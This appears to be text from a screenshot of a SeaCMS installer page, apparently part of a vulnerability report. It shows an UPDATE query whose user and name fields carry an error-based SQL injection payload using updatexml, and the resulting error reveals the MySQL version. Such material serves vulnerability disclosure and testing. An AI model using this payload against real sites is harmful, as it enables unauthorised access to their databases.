 请勿刷新及关闭浏览器以防止程序被中止，如有不慎！将导致数据库结构受损
正在导入备份数据，请稍等！
正在导入sql：seacms.sql
数据库导入成功！
正在导入sql：seacms.sql
数据库导入成功！
MySQL数据库连接配置成功!
UPDATE manage SET user='1' and updatexml(1,concat(0x7e,(version())),0)#',password='e10adc3949ba59abbe56e057f20f883e',name='1' and updatexml(1,concat(0x7e,(version())),0)#'
修改错误：XPATH syntax error: '~5.5.29'